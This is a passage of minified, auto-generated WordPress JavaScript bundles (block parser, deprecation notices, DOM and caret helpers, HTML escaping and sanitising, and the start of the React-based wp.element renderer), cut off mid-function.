!function(){"use strict";var n={d:function(t,e){for(var r in e)n.o(e,r)&&!n.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:e[r]})},o:function(n,t){return Object.prototype.hasOwnProperty.call(n,t)},r:function(n){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(n,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(n,"__esModule",{value:!0})}},t={};let e,r,o,u;n.r(t),n.d(t,{parse:function(){return i}});const s=/<!--\s+(\/)?wp:([a-z][a-z0-9_-]*\/)?([a-z][a-z0-9_-]*)\s+({(?:(?=([^}]+|}+(?=})|(?!}\s+\/?-->)[^])*)\5|[^]*?)}\s+)?(\/)?-->/g;function l(n,t,e,r,o){return{blockName:n,attrs:t,innerBlocks:e,innerHTML:r,innerContent:o}}function c(n){return l(null,{},[],n,[n])}const i=n=>{e=n,r=0,o=[],u=[],s.lastIndex=0;do{}while(f());return o};function f(){const n=u.length,t=function(){const n=s.exec(e);if(null===n)return["no-more-tokens","",null,0,0];const t=n.index,[r,o,u,l,c,,i]=n,f=r.length,p=!!o,a=!!i,b=(u||"core/")+l,k=!!c,h=k?function(n){try{return JSON.parse(n)}catch(n){return null}}(c):{};if(a)return["void-block",b,h,t,f];if(p)return["block-closer",b,null,t,f];return["block-opener",b,h,t,f]}(),[i,f,k,h,d]=t,g=h>r?r:null;switch(i){case"no-more-tokens":if(0===n)return p(),!1;if(1===n)return b(),!1;for(;0<u.length;)b();return!1;case"void-block":return 0===n?(null!==g&&o.push(c(e.substr(g,h-g))),o.push(l(f,k,[],"",[])),r=h+d,!0):(a(l(f,k,[],"",[]),h,d),r=h+d,!0);case"block-opener":return u.push(function(n,t,e,r,o){return{block:n,tokenStart:t,tokenLength:e,prevOffset:r||t+e,leadingHtmlStart:o}}(l(f,k,[],"",[]),h,d,h+d,g)),r=h+d,!0;case"block-closer":if(0===n)return p(),!1;if(1===n)return b(h),r=h+d,!0;const t=u.pop(),s=e.substr(t.prevOffset,h-t.prevOffset);return t.block.innerHTML+=s,t.block.innerContent.push(s),t.prevOffset=h+d,a(t.block,t.tokenStart,t.tokenLength,h+d),r=h+d,!0;default:return p(),!1}}function p(n){const t=n||e.length-r;0!==t&&o.push(c(e.substr(r,t)))}function a(n,t,r,o){const s=u[u.length-1];s.block.innerBlocks.push(n);const l=e.substr(s.prevOffset,t-s.prevOffset);l&&(s.block.innerHTML+=l,s.block.innerContent.push(l)),s.block.innerContent.push(null),s.prevOffset=o||t+r}function b(n){const{block:t,leadingHtmlStart:r,prevOffset:s,tokenStart:l}=u.pop(),i=n?e.substr(s,n-s):e.substr(s);i&&(t.innerHTML+=i,t.innerContent.push(i)),null!==r&&o.push(c(e.substr(r,l-r))),o.push(t)}(window.wp=window.wp||{}).blockSerializationDefaultParser=t}();;
/*! This file is auto-generated */
!function(){"use strict";var e={d:function(n,t){for(var o in t)e.o(t,o)&&!e.o(n,o)&&Object.defineProperty(n,o,{enumerable:!0,get:t[o]})},o:function(e,n){return Object.prototype.hasOwnProperty.call(e,n)}},n={};e.d(n,{default:function(){return i}});var t=window.wp.hooks;const o=Object.create(null);function i(e,n={}){const{since:i,version:r,alternative:c,plugin:a,link:d,hint:s}=n,l=`${e} is deprecated${i?` since version ${i}`:""}${r?` and will be removed${a?` from ${a}`:""} in version ${r}`:""}.${c?` Please use ${c} instead.`:""}${d?` See: ${d}`:""}${s?` Note: ${s}`:""}`;l in o||((0,t.doAction)("deprecated",e,n,l),console.warn(l),o[l]=!0)}(window.wp=window.wp||{}).deprecated=n.default}();;
/*! This file is auto-generated */
!function(){"use strict";var t={n:function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,{a:n}),n},d:function(e,n){for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r:function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{__unstableStripHTML:function(){return $},computeCaretRect:function(){return b},documentHasSelection:function(){return w},documentHasTextSelection:function(){return N},documentHasUncollapsedSelection:function(){return C},focus:function(){return ct},getFilesFromDataTransfer:function(){return ut},getOffsetParent:function(){return O},getPhrasingContentSchema:function(){return tt},getRectangleFromRange:function(){return g},getScrollContainer:function(){return v},insertAfter:function(){return z},isEmpty:function(){return J},isEntirelySelected:function(){return A},isFormElement:function(){return D},isHorizontalEdge:function(){return I},isNumberInput:function(){return F},isPhrasingContent:function(){return et},isRTL:function(){return P},isTextContent:function(){return nt},isTextField:function(){return E},isVerticalEdge:function(){return V},placeCaretAtHorizontalEdge:function(){return j},placeCaretAtVerticalEdge:function(){return U},remove:function(){return q},removeInvalidHTML:function(){return it},replace:function(){return W},replaceTag:function(){return X},safeHTML:function(){return Y},unwrap:function(){return k},wrap:function(){return G}});var n={};t.r(n),t.d(n,{find:function(){return i}});var r={};function o(t){return t.offsetWidth>0||t.offsetHeight>0||t.getClientRects().length>0}function i(t,{sequential:e=!1}={}){const n=t.querySelectorAll(function(t){return[t?'[tabindex]:not([tabindex^="-"])':"[tabindex]","a[href]","button:not([disabled])",'input:not([type="hidden"]):not([disabled])',"select:not([disabled])","textarea:not([disabled])",'iframe:not([tabindex^="-"])',"object","embed","area[href]","[contenteditable]:not([contenteditable=false])"].join(",")}(e));return Array.from(n).filter((t=>{if(!o(t))return!1;const{nodeName:e}=t;return"AREA"!==e||function(t){const e=t.closest("map[name]");if(!e)return!1;const n=t.ownerDocument.querySelector('img[usemap="#'+e.name+'"]');return!!n&&o(n)}(t)}))}function u(t){const e=t.getAttribute("tabindex");return null===e?0:parseInt(e,10)}function c(t){return-1!==u(t)}function a(t,e){return{element:t,index:e}}function s(t){return t.element}function l(t,e){const n=u(t.element),r=u(e.element);return n===r?t.index-e.index:n-r}function f(t){return t.filter(c).map(a).sort(l).map(s).reduce(function(){const t={};return function(e,n){const{nodeName:r,type:o,checked:i,name:u}=n;if("INPUT"!==r||"radio"!==o||!u)return e.concat(n);const c=t.hasOwnProperty(u);if(!i&&c)return e;if(c){const n=t[u];e=e.filter((t=>t!==n))}return t[u]=n,e.concat(n)}}(),[])}function d(t){return f(i(t))}function m(t){return f(i(t.ownerDocument.body)).reverse().find((e=>t.compareDocumentPosition(e)&t.DOCUMENT_POSITION_PRECEDING))}function h(t){return f(i(t.ownerDocument.body)).find((e=>t.compareDocumentPosition(e)&t.DOCUMENT_POSITION_FOLLOWING))}function p(t,e){0}function g(t){if(!t.collapsed){const e=Array.from(t.getClientRects());if(1===e.length)return e[0];const n=e.filter((({width:t})=>t>1));if(0===n.length)return t.getBoundingClientRect();if(1===n.length)return n[0];let{top:r,bottom:o,left:i,right:u}=n[0];for(const{top:t,bottom:e,left:c,right:a}of n)t<r&&(r=t),e>o&&(o=e),c<i&&(i=c),a>u&&(u=a);return new window.DOMRect(i,r,u-i,o-r)}const{startContainer:e}=t,{ownerDocument:n}=e;if("BR"===e.nodeName){const{parentNode:r}=e;p();const o=Array.from(r.childNodes).indexOf(e);p(),(t=n.createRange()).setStart(r,o),t.setEnd(r,o)}const r=t.getClientRects();if(r.length>1)return null;let o=r[0];if(!o||0===o.height){p();const e=n.createTextNode("​");(t=t.cloneRange()).insertNode(e),o=t.getClientRects()[0],p(e.parentNode),e.parentNode.removeChild(e)}return o}function b(t){const e=t.getSelection();p();const n=e.rangeCount?e.getRangeAt(0):null;return n?g(n):null}function N(t){p(t.defaultView);const e=t.defaultView.getSelection();p();const n=e.rangeCount?e.getRangeAt(0):null;return!!n&&!n.collapsed}function y(t){return"INPUT"===t?.nodeName}function E(t){return y(t)&&t.type&&!["button","checkbox","hidden","file","radio","image","range","reset","submit","number","email","time"].includes(t.type)||"TEXTAREA"===t.nodeName||"true"===t.contentEditable}function C(t){return N(t)||!!t.activeElement&&function(t){if(!y(t)&&!E(t))return!1;try{const{selectionStart:e,selectionEnd:n}=t;return null===e||e!==n}catch(t){return!0}}(t.activeElement)}function w(t){return!!t.activeElement&&(y(t.activeElement)||E(t.activeElement)||N(t))}function T(t){return p(t.ownerDocument.defaultView),t.ownerDocument.defaultView.getComputedStyle(t)}function v(t,e="vertical"){if(t){if(("vertical"===e||"all"===e)&&t.scrollHeight>t.clientHeight){const{overflowY:e}=T(t);if(/(auto|scroll)/.test(e))return t}if(("horizontal"===e||"all"===e)&&t.scrollWidth>t.clientWidth){const{overflowX:e}=T(t);if(/(auto|scroll)/.test(e))return t}return t.ownerDocument===t.parentNode?t:v(t.parentNode,e)}}function O(t){let e;for(;(e=t.parentNode)&&e.nodeType!==e.ELEMENT_NODE;);return e?"static"!==T(e).position?e:e.offsetParent:null}function S(t){return"INPUT"===t.tagName||"TEXTAREA"===t.tagName}function A(t){if(S(t))return 0===t.selectionStart&&t.value.length===t.selectionEnd;if(!t.isContentEditable)return!0;const{ownerDocument:e}=t,{defaultView:n}=e;p();const r=n.getSelection();p();const o=r.rangeCount?r.getRangeAt(0):null;if(!o)return!0;const{startContainer:i,endContainer:u,startOffset:c,endOffset:a}=o;if(i===t&&u===t&&0===c&&a===t.childNodes.length)return!0;t.lastChild;p();const s=u.nodeType===u.TEXT_NODE?u.data.length:u.childNodes.length;return R(i,t,"firstChild")&&R(u,t,"lastChild")&&0===c&&a===s}function R(t,e,n){let r=e;do{if(t===r)return!0;r=r[n]}while(r);return!1}function D(t){if(!t)return!1;const{tagName:e}=t;return S(t)||"BUTTON"===e||"SELECT"===e}function P(t){return"rtl"===T(t).direction}function L(t,e,n,r){const o=r.style.zIndex,i=r.style.position,{position:u="static"}=T(r);"static"===u&&(r.style.position="relative"),r.style.zIndex="10000";const c=function(t,e,n){if(t.caretRangeFromPoint)return t.caretRangeFromPoint(e,n);if(!t.caretPositionFromPoint)return null;const r=t.caretPositionFromPoint(e,n);if(!r)return null;const o=t.createRange();return o.setStart(r.offsetNode,r.offset),o.collapse(!0),o}(t,e,n);return r.style.zIndex=o,r.style.position=i,c}function M(t,e,n){let r=n();return r&&r.startContainer&&t.contains(r.startContainer)||(t.scrollIntoView(e),r=n(),r&&r.startContainer&&t.contains(r.startContainer))?r:null}function x(t,e,n=!1){if(S(t)&&"number"==typeof t.selectionStart)return t.selectionStart===t.selectionEnd&&(e?0===t.selectionStart:t.value.length===t.selectionStart);if(!t.isContentEditable)return!0;const{ownerDocument:r}=t,{defaultView:o}=r;p();const i=o.getSelection();if(!i||!i.rangeCount)return!1;const u=i.getRangeAt(0),c=u.cloneRange(),a=function(t){const{anchorNode:e,focusNode:n,anchorOffset:r,focusOffset:o}=t;p(),p();const i=e.compareDocumentPosition(n);return!(i&e.DOCUMENT_POSITION_PRECEDING)&&(!!(i&e.DOCUMENT_POSITION_FOLLOWING)||0!==i||r<=o)}(i),s=i.isCollapsed;s||c.collapse(!a);const l=g(c),f=g(u);if(!l||!f)return!1;const d=function(t){const e=Array.from(t.getClientRects());if(!e.length)return;const n=Math.min(...e.map((({top:t})=>t)));return Math.max(...e.map((({bottom:t})=>t)))-n}(u);if(!s&&d&&d>l.height&&a===e)return!1;const m=P(t)?!e:e,h=t.getBoundingClientRect(),b=m?h.left+1:h.right-1,N=e?h.top+1:h.bottom-1,y=M(t,e,(()=>L(r,b,N,t)));if(!y)return!1;const E=g(y);if(!E)return!1;const C=e?"top":"bottom",w=m?"left":"right",T=E[C]-f[C],v=E[w]-l[w],O=Math.abs(T)<=1,A=Math.abs(v)<=1;return n?O:O&&A}function I(t,e){return x(t,e)}t.r(r),t.d(r,{find:function(){return d},findNext:function(){return h},findPrevious:function(){return m},isTabbableIndex:function(){return c}});var H=window.wp.deprecated,_=t.n(H);function F(t){return _()("wp.dom.isNumberInput",{since:"6.1",version:"6.5"}),y(t)&&"number"===t.type&&!isNaN(t.valueAsNumber)}function V(t,e){return x(t,e,!0)}function B(t,e,n){if(!t)return;if(t.focus(),S(t)){if("number"!=typeof t.selectionStart)return;return void(e?(t.selectionStart=t.value.length,t.selectionEnd=t.value.length):(t.selectionStart=0,t.selectionEnd=0))}if(!t.isContentEditable)return;const r=M(t,e,(()=>function(t,e,n){const{ownerDocument:r}=t,o=P(t)?!e:e,i=t.getBoundingClientRect();return void 0===n?n=e?i.right-1:i.left+1:n<=i.left?n=i.left+1:n>=i.right&&(n=i.right-1),L(r,n,o?i.bottom-1:i.top+1,t)}(t,e,n)));if(!r)return;const{ownerDocument:o}=t,{defaultView:i}=o;p();const u=i.getSelection();p(),u.removeAllRanges(),u.addRange(r)}function j(t,e){return B(t,e,void 0)}function U(t,e,n){return B(t,e,n?.left)}function z(t,e){p(e.parentNode),e.parentNode.insertBefore(t,e.nextSibling)}function q(t){p(t.parentNode),t.parentNode.removeChild(t)}function W(t,e){p(t.parentNode),z(e,t.parentNode),q(t)}function k(t){const e=t.parentNode;for(p();t.firstChild;)e.insertBefore(t.firstChild,t);e.removeChild(t)}function X(t,e){const n=t.ownerDocument.createElement(e);for(;t.firstChild;)n.appendChild(t.firstChild);return p(t.parentNode),t.parentNode.replaceChild(n,t),n}function G(t,e){p(e.parentNode),e.parentNode.insertBefore(t,e),t.appendChild(e)}function Y(t){const{body:e}=document.implementation.createHTMLDocument("");e.innerHTML=t;const n=e.getElementsByTagName("*");let r=n.length;for(;r--;){const t=n[r];if("SCRIPT"===t.tagName)q(t);else{let e=t.attributes.length;for(;e--;){const{name:n}=t.attributes[e];n.startsWith("on")&&t.removeAttribute(n)}}}return e.innerHTML}function $(t){t=Y(t);const e=document.implementation.createHTMLDocument("");return e.body.innerHTML=t,e.body.textContent||""}function J(t){switch(t.nodeType){case t.TEXT_NODE:return/^[ \f\n\r\t\v\u00a0]*$/.test(t.nodeValue||"");case t.ELEMENT_NODE:return!t.hasAttributes()&&(!t.hasChildNodes()||Array.from(t.childNodes).every(J));default:return!0}}const K={strong:{},em:{},s:{},del:{},ins:{},a:{attributes:["href","target","rel","id"]},code:{},abbr:{attributes:["title"]},sub:{},sup:{},br:{},small:{},q:{attributes:["cite"]},dfn:{attributes:["title"]},data:{attributes:["value"]},time:{attributes:["datetime"]},var:{},samp:{},kbd:{},i:{},b:{},u:{},mark:{},ruby:{},rt:{},rp:{},bdi:{attributes:["dir"]},bdo:{attributes:["dir"]},wbr:{},"#text":{}},Q=["#text","br"];Object.keys(K).filter((t=>!Q.includes(t))).forEach((t=>{const{[t]:e,...n}=K;K[t].children=n}));const Z={...K,audio:{attributes:["src","preload","autoplay","mediagroup","loop","muted"]},canvas:{attributes:["width","height"]},embed:{attributes:["src","type","width","height"]},img:{attributes:["alt","src","srcset","usemap","ismap","width","height"]},object:{attributes:["data","type","name","usemap","form","width","height"]},video:{attributes:["src","poster","preload","autoplay","mediagroup","loop","muted","controls","width","height"]}};function tt(t){if("paste"!==t)return Z;const{u:e,abbr:n,data:r,time:o,wbr:i,bdi:u,bdo:c,...a}={...Z,ins:{children:Z.ins.children},del:{children:Z.del.children}};return a}function et(t){const e=t.nodeName.toLowerCase();return tt().hasOwnProperty(e)||"span"===e}function nt(t){const e=t.nodeName.toLowerCase();return K.hasOwnProperty(e)||"span"===e}const rt=()=>{};function ot(t,e,n,r){Array.from(t).forEach((t=>{const o=t.nodeName.toLowerCase();if(!n.hasOwnProperty(o)||n[o].isMatch&&!n[o].isMatch?.(t))ot(t.childNodes,e,n,r),r&&!et(t)&&t.nextElementSibling&&z(e.createElement("br"),t),k(t);else if(function(t){return!!t&&t.nodeType===t.ELEMENT_NODE}(t)){const{attributes:i=[],classes:u=[],children:c,require:a=[],allowEmpty:s}=n[o];if(c&&!s&&J(t))return void q(t);if(t.hasAttributes()&&(Array.from(t.attributes).forEach((({name:e})=>{"class"===e||i.includes(e)||t.removeAttribute(e)})),t.classList&&t.classList.length)){const e=u.map((t=>"string"==typeof t?e=>e===t:t instanceof RegExp?e=>t.test(e):rt));Array.from(t.classList).forEach((n=>{e.some((t=>t(n)))||t.classList.remove(n)})),t.classList.length||t.removeAttribute("class")}if(t.hasChildNodes()){if("*"===c)return;if(c)a.length&&!t.querySelector(a.join(","))?(ot(t.childNodes,e,n,r),k(t)):t.parentNode&&"BODY"===t.parentNode.nodeName&&et(t)?(ot(t.childNodes,e,n,r),Array.from(t.childNodes).some((t=>!et(t)))&&k(t)):ot(t.childNodes,e,c,r);else for(;t.firstChild;)q(t.firstChild)}}}))}function it(t,e,n){const r=document.implementation.createHTMLDocument("");return r.body.innerHTML=t,ot(r.body.childNodes,r,e,n),r.body.innerHTML}function ut(t){const e=Array.from(t.files);return Array.from(t.items).forEach((t=>{const n=t.getAsFile();n&&!e.find((({name:t,type:e,size:r})=>t===n.name&&e===n.type&&r===n.size))&&e.push(n)})),e}const ct={focusable:n,tabbable:r};(window.wp=window.wp||{}).dom=e}();;
/*! This file is auto-generated */
!function(){"use strict";var e={d:function(n,t){for(var r in t)e.o(t,r)&&!e.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:t[r]})},o:function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},r:function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},n={};e.r(n),e.d(n,{escapeAmpersand:function(){return r},escapeAttribute:function(){return c},escapeEditableHTML:function(){return a},escapeHTML:function(){return i},escapeLessThan:function(){return o},escapeQuotationMark:function(){return u},isValidAttributeName:function(){return f}});const t=/[\u007F-\u009F "'>/="\uFDD0-\uFDEF]/;function r(e){return e.replace(/&(?!([a-z0-9]+|#[0-9]+|#x[a-f0-9]+);)/gi,"&amp;")}function u(e){return e.replace(/"/g,"&quot;")}function o(e){return e.replace(/</g,"&lt;")}function c(e){return function(e){return e.replace(/>/g,"&gt;")}(u(r(e)))}function i(e){return o(r(e))}function a(e){return o(e.replace(/&/g,"&amp;"))}function f(e){return!t.test(e)}(window.wp=window.wp||{}).escapeHtml=n}();;
/*! This file is auto-generated */
!function(){"use strict";var e={4470:function(e,t,n){var r=n(1850);t.s=r.createRoot,t.a=r.hydrateRoot},1850:function(e){e.exports=window.ReactDOM}},t={};function n(r){var o=t[r];if(void 0!==o)return o.exports;var i=t[r]={exports:{}};return e[r](i,i.exports,n),i.exports}n.d=function(e,t){for(var r in t)n.o(t,r)&&!n.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})};var r={};!function(){n.r(r),n.d(r,{Children:function(){return e.Children},Component:function(){return e.Component},Fragment:function(){return e.Fragment},Platform:function(){return b},RawHTML:function(){return A},StrictMode:function(){return e.StrictMode},Suspense:function(){return e.Suspense},cloneElement:function(){return e.cloneElement},concatChildren:function(){return h},createContext:function(){return e.createContext},createElement:function(){return e.createElement},createInterpolateElement:function(){return p},createPortal:function(){return g.createPortal},createRef:function(){return e.createRef},createRoot:function(){return y.s},findDOMNode:function(){return g.findDOMNode},flushSync:function(){return g.flushSync},forwardRef:function(){return e.forwardRef},hydrate:function(){return g.hydrate},hydrateRoot:function(){return y.a},isEmptyElement:function(){return v},isValidElement:function(){return e.isValidElement},lazy:function(){return e.lazy},memo:function(){return e.memo},render:function(){return g.render},renderToString:function(){return G},startTransition:function(){return e.startTransition},switchChildrenNodeName:function(){return m},unmountComponentAtNode:function(){return g.unmountComponentAtNode},useCallback:function(){return e.useCallback},useContext:function(){return e.useContext},useDebugValue:function(){return e.useDebugValue},useDeferredValue:function(){return e.useDeferredValue},useEffect:function(){return e.useEffect},useId:function(){return e.useId},useImperativeHandle:function(){return e.useImperativeHandle},useInsertionEffect:function(){return e.useInsertionEffect},useLayoutEffect:function(){return e.useLayoutEffect},useMemo:function(){return e.useMemo},useReducer:function(){return e.useReducer},useRef:function(){return e.useRef},useState:function(){return e.useState},useSyncExternalStore:function(){return e.useSyncExternalStore},useTransition:function(){return e.useTransition}});var e=window.React;let t,o,i,a;const u=/<(\/)?(\w+)\s*(\/)?>/g;function s(e,t,n,r,o){return{element:e,tokenStart:t,tokenLength:n,prevOffset:r,leadingTextStart:o,children:[]}}const c=t=>{const n="object"==typeof t,r=n&&Object.values(t);return n&&r.length&&r.every((t=>(0,e.isValidElement)(t)))};function l(n){const r=function(){const e=u.exec(t);if(null===e)return["no-more-tokens"];const n=e.index,[r,o,i,a]=e,s=r.length;if(a)return["self-closed",i,n,s];if(o)return["closer",i,n,s];return["opener",i,n,s]}(),[c,l,p,h]=r,m=a.length,g=p>o?o:null;if(!n[l])return f(),!1;switch(c){case"no-more-tokens":if(0!==m){const{leadingTextStart:e,tokenStart:n}=a.pop();i.push(t.substr(e,n))}return f(),!1;case"self-closed":return 0===m?(null!==g&&i.push(t.substr(g,p-g)),i.push(n[l]),o=p+h,!0):(d(s(n[l],p,h)),o=p+h,!0);case"opener":return a.push(s(n[l],p,h,p+h,g)),o=p+h,!0;case"closer":if(1===m)return function(n){const{element:r,leadingTextStart:o,prevOffset:u,tokenStart:s,children:c}=a.pop(),l=n?t.substr(u,n-u):t.substr(u);l&&c.push(l);null!==o&&i.push(t.substr(o,s-o));i.push((0,e.cloneElement)(r,null,...c))}(p),o=p+h,!0;const r=a.pop(),u=t.substr(r.prevOffset,p-r.prevOffset);r.children.push(u),r.prevOffset=p+h;const c=s(r.element,r.tokenStart,r.tokenLength,p+h);return c.children=r.children,d(c),o=p+h,!0;default:return f(),!1}}function f(){const e=t.length-o;0!==e&&i.push(t.substr(o,e))}function d(n){const{element:r,tokenStart:o,tokenLength:i,prevOffset:u,children:s}=n,c=a[a.length-1],l=t.substr(c.prevOffset,o-c.prevOffset);l&&c.children.push(l),c.children.push((0,e.cloneElement)(r,null,...s)),c.prevOffset=u||o+i}var p=(n,r)=>{if(t=n,o=0,i=[],a=[],u.lastIndex=0,!c(r))throw new TypeError("The conversionMap provided is not valid. It must be an object with values that are WPElements");do{}while(l(r));return(0,e.createElement)(e.Fragment,null,...i)};function h(...t){return t.reduce(((t,n,r)=>(e.Children.forEach(n,((n,o)=>{n&&"string"!=typeof n&&(n=(0,e.cloneElement)(n,{key:[r,o].join()})),t.push(n)})),t)),[])}function m(t,n){return t&&e.Children.map(t,((t,r)=>{if("string"==typeof t?.valueOf())return(0,e.createElement)(n,{key:r},t);const{children:o,...i}=t.props;return(0,e.createElement)(n,{key:r,...i},o)}))}var g=n(1850),y=n(4470);const v=e=>"number"!=typeof e&&("string"==typeof e?.valueOf()||Array.isArray(e)?!e.length:!e);var b={OS:"web",select:e=>"web"in e?e.web:e.default,isWeb:!0};
/*!
 * is-plain-object <https://github.com/jonschlinkert/is-plain-object>
 *
 * Copyright (c) 2014-2017, Jon Schlinkert.
 * Released under the MIT License.
 */
function k(e){return"[object Object]"===Object.prototype.toString.call(e)}var w=function(){return w=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},w.apply(this,arguments)};Object.create;Object.create;"function"==typeof SuppressedError&&SuppressedError;function S(e){return e.toLowerCase()}var x=[/([a-z0-9])([A-Z])/g,/([A-Z])([A-Z][a-z])/g],O=/[^A-Z0-9]+/gi;function C(e,t,n){return t instanceof RegExp?e.replace(t,n):t.reduce((function(e,t){return e.replace(t,n)}),e)}function E(e,t){return void 0===t&&(t={}),function(e,t){void 0===t&&(t={});for(var n=t.splitRegexp,r=void 0===n?x:n,o=t.stripRegexp,i=void 0===o?O:o,a=t.transform,u=void 0===a?S:a,s=t.delimiter,c=void 0===s?" ":s,l=C(C(e,r,"$1\0$2"),i,"\0"),f=0,d=l.length;"\0"===l.charAt(f);)f++;for(;"\0"===l.charAt(d-1);)d--;return l.slice(f,d).split("\0").map(u).join(c)}(e,w({delimiter:"."},t))}function R(e,t){return void 0===t&&(t={}),E(e,w({delimiter:"-"},t))}var T=window.wp.escapeHtml;function A({children:t,...n}){let r="";return e.Children.toArray(t).forEach((e=>{"string"==typeof e&&""!==e.trim()&&(r+=e)})),(0,e.createElement)("div",{dangerouslySetInnerHTML:{__html:r},...n})}const{Provider:M,Consumer:I}=(0,e.createContext)(void 0),L=(0,e.forwardRef)((()=>null)),P=new Set(["string","boolean","number"]),j=new Set(["area","base","br","col","command","embed","hr","img","input","keygen","link","meta","param","source","track","wbr"]),H=new Set(["allowfullscreen","allowpaymentrequest","allowusermedia","async","autofocus","autoplay","checked","controls","default","defer","disabled","download","formnovalidate","hidden","ismap","itemscope","loop","multiple","muted","nomodule","novalidate","open","playsinline","readonly","required","reversed","selected","typemustmatch"]),z=new Set(["autocapitalize","autocomplete","charset","contenteditable","crossorigin","decoding","dir","draggable","enctype","formenctype","formmethod","http-equiv","inputmode","kind","method","preload","scope","shape","spellcheck","translate","type","wrap"]),D=new Set(["animation","animationIterationCount","baselineShift","borderImageOutset","borderImageSlice","borderImageWidth","columnCount","cx","cy","fillOpacity","flexGrow","flexShrink","floodOpacity","fontWeight","gridColumnEnd","gridColumnStart","gridRowEnd","gridRowStart","lineHeight","opacity","order","orphans","r","rx","ry","shapeImageThreshold","stopOpacity","strokeDasharray","strokeDashoffset","strokeMiterlimit","strokeOpacity","strokeWidth","tabSize","widows","x","y","zIndex","zoom"]);function V(e,t){return t.some((t=>0===e.indexOf(t)))}function W(e){return"key"===e||"children"===e}function _(e,t){return"style"===e?function(e){if(t=e,!1===k(t)||void 0!==(n=t.constructor)&&(!1===k(r=n.prototype)||!1===r.hasOwnProperty("isPrototypeOf")))return e;var t,n,r;let o;for(const t in e){const n=e[t];if(null==n)continue;o?o+=";":o="";o+=q(t)+":"+X(t,n)}return o}(t):t}const F=["accentHeight","alignmentBaseline","arabicForm","baselineShift","capHeight","clipPath","clipRule","colorInterpolation","colorInterpolationFilters","colorProfile","colorRendering","dominantBaseline","enableBackground","fillOpacity","fillRule","floodColor","floodOpacity","fontFamily","fontSize","fontSizeAdjust","fontStretch","fontStyle","fontVariant","fontWeight","glyphName","glyphOrientationHorizontal","glyphOrientationVertical","horizAdvX","horizOriginX","imageRendering","letterSpacing","lightingColor","markerEnd","markerMid","markerStart","overlinePosition","overlineThickness","paintOrder","panose1","pointerEvents","renderingIntent","shapeRendering","stopColor","stopOpacity","strikethroughPosition","strikethroughThickness","strokeDasharray","strokeDashoffset","strokeLinecap","strokeLinejoin","strokeMiterlimit","strokeOpacity","strokeWidth","textAnchor","textDecoration","textRendering","underlinePosition","underlineThickness","unicodeBidi","unicodeRange","unitsPerEm","vAlphabetic","vHanging","vIdeographic","vMathematical","vectorEffect","vertAdvY","vertOriginX","vertOriginY","wordSpacing","writingMode","xmlnsXlink","xHeight"].reduce(((e,t)=>(e[t.toLowerCase()]=t,e)),{}),N=["allowReorder","attributeName","attributeType","autoReverse","baseFrequency","baseProfile","calcMode","clipPathUnits","contentScriptType","contentStyleType","diffuseConstant","edgeMode","externalResourcesRequired","filterRes","filterUnits","glyphRef","gradientTransform","gradientUnits","kernelMatrix","kernelUnitLength","keyPoints","keySplines","keyTimes","lengthAdjust","limitingConeAngle","markerHeight","markerUnits","markerWidth","maskContentUnits","maskUnits","numOctaves","pathLength","patternContentUnits","patternTransform","patternUnits","pointsAtX","pointsAtY","pointsAtZ","preserveAlpha","preserveAspectRatio","primitiveUnits","refX","refY","repeatCount","repeatDur","requiredExtensions","requiredFeatures","specularConstant","specularExponent","spreadMethod","startOffset","stdDeviation","stitchTiles","suppressContentEditableWarning","suppressHydrationWarning","surfaceScale","systemLanguage","tableValues","targetX","targetY","textLength","viewBox","viewTarget","xChannelSelector","yChannelSelector"].reduce(((e,t)=>(e[t.toLowerCase()]=t,e)),{}),U=["xlink:actuate","xlink:arcrole","xlink:href","xlink:role","xlink:show","xlink:title","xlink:type","xml:base","xml:lang","xml:space","xmlns:xlink"].reduce(((e,t)=>(e[t.replace(":","").toLowerCase()]=t,e)),{});function $(e){switch(e){case"htmlFor":return"for";case"className":return"class"}const t=e.toLowerCase();return N[t]?N[t]:F[t]?R(F[t]):U[t]?U[t]:t}function q(e){return e.startsWith("--")?e:V(e,["ms","O","Moz","Webkit"])?"-"+R(e):R(e)}function X(e,t){return"number"!=typeof t||0===t||D.has(e)?t:t+"px"}function B(t,n,r={}){if(null==t||!1===t)return"";if(Array.isArray(t))return Z(t,n,r);switch(typeof t){case"string":return(0,T.escapeHTML)(t);case"number":return t.toString()}const{type:o,props:i}=t;switch(o){case e.StrictMode:case e.Fragment:return Z(i.children,n,r);case A:const{children:t,...o}=i;return Y(Object.keys(o).length?"div":null,{...o,dangerouslySetInnerHTML:{__html:t}},n,r)}switch(typeof o){case"string":return Y(o,i,n,r);case"function":return o.prototype&&"function"==typeof o.prototype.render?function(e,t,n,r={}){const o=new e(t,r);"function"==typeof o.getChildContext&&Object.assign(r,o.getChildContext());const i=B(o.render(),n,r);return i}(o,i,n,r):B(o(i,r),n,r)}switch(o&&o.$$typeof){case M.$$typeof:return Z(i.children,i.value,r);case I.$$typeof:return B(i.children(n||o._currentValue),n,r);case L.$$typeof:return B(o.render(i),n,r)}return""}function Y(e,t,n,r={}){let o="";if("textarea"===e&&t.hasOwnProperty("value")){o=Z(t.value,n,r);const{value:e,...i}=t;t=i}else t.dangerouslySetInnerHTML&&"string"==typeof t.dangerouslySetInnerHTML.__html?o=t.dangerouslySetInnerHTML.__html:void 0!==t.children&&(o=Z(t.children,n,r));if(!e)return o;const i=function(e){let t="";for(const n in e){const 